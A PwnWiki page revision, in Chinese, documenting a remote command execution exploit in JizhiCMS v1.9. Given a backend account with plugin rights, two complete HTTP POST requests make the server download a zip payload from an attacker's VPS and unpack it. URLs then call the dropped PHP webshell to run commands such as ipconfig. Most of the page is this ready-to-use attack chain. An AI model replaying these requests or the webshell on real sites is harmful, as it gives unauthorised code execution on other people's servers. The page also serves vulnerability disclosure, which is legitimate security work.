Difference between revisions of "极致CMS 遠程命令執行漏洞"
From PwnWiki
(Created page with "<languages /> <translate> ==漏洞信息== </translate> <translate> 該漏洞首發於奇安信攻防社區,原文在<small>[https://forum.butian.net/share/232 這裏]</smal...") |
(Marked this version for translation) |
||
| Line 1: | Line 1: | ||
<languages /> | <languages /> | ||
<translate> | <translate> | ||
| − | ==漏洞信息== | + | ==漏洞信息== <!--T:1--> |
</translate> | </translate> | ||
<translate> | <translate> | ||
| + | <!--T:2--> | ||
該漏洞首發於奇安信攻防社區,原文在<small>[https://forum.butian.net/share/232 這裏]</small> | 該漏洞首發於奇安信攻防社區,原文在<small>[https://forum.butian.net/share/232 這裏]</small> | ||
</translate> | </translate> | ||
<translate> | <translate> | ||
| − | ==影響版本== | + | ==影響版本== <!--T:3--> |
</translate> | </translate> | ||
v1.9 All | v1.9 All | ||
<translate> | <translate> | ||
| − | ==前提條件== | + | ==前提條件== <!--T:4--> |
</translate> | </translate> | ||
<translate> | <translate> | ||
| + | <!--T:5--> | ||

後台賬號權限必須擁有權限插件管理(首頁/管理員管理/角色管理/角色修改) | 後台賬號權限必須擁有權限插件管理(首頁/管理員管理/角色管理/角色修改) | ||
</translate> | </translate> | ||
<translate> | <translate> | ||
| − | ==遠程下載Payload== | + | ==遠程下載Payload== <!--T:6--> |
</translate> | </translate> | ||
<pre> | <pre> | ||
| Line 53: | Line 55: | ||
<translate> | <translate> | ||
| − | ==解壓Payload== | + | ==解壓Payload== <!--T:7--> |
</translate> | </translate> | ||
<pre> | <pre> | ||
| Line 88: | Line 90: | ||
<translate> | <translate> | ||
| − | ==參考== | + | ==參考== <!--T:8--> |
</translate> | </translate> | ||
https://forum.butian.net/share/232 | https://forum.butian.net/share/232 | ||
Latest revision as of 17:54, 7 July 2021
漏洞信息
該漏洞首發於奇安信攻防社區,原文在這裏
影響版本
v1.9 All
前提條件
後台賬號權限必須擁有權限插件管理(首頁/管理員管理/角色管理/角色修改)
遠程下載Payload

action=start-download&filepath=3&download_url=http%3A%2F%2F(vps)%2F1.zip
POST /admin.php/Plugins/update.html HTTP/1.1 Host: 192.168.1.108 Content-Length: 80 Accept: application/json, text/j avas cript, */*; q=0.01 X-Requested-With: X MLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://192.168.1.108 Referer: http://192.168.1.108/admin.php/Plugins/index.html Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: PHPSESSID=g9470pcp62tg9og1a6798d3g23 x-forwarded-for: 8.8.8.8 x-originating-ip: 8.8.8.8 x-remote-ip: 8.8.8.8 x-remote-addr: 8.8.8.8 Connection: close action=start-download&filepath=3&download_url=http%3A%2F%2F192.168.1.108%2F1.zip
解壓Payload
action=file-upzip&filepath=3&download_url=
POST /admin.php/Plugins/update.html HTTP/1.1 Host: 192.168.1.108 Content-Length: 42 Accept: application/json, text/j avas cript, */*; q=0.01 X-Requested-With: X MLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://192.168.1.108 Referer: http://192.168.1.108/admin.php/Plugins/index.html Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: PHPSESSID=g9470pcp62tg9og1a6798d3g23 x-forwarded-for: 8.8.8.8 x-originating-ip: 8.8.8.8 x-remote-ip: 8.8.8.8 x-remote-addr: 8.8.8.8 Connection: close action=file-upzip&filepath=3&download_url=
URLs
http://127.0.0.1//A/exts/<Compressed file directory>/1.php?1=ipconfig http://127.0.0.1//A/exts/1/1.php?1=ipconfig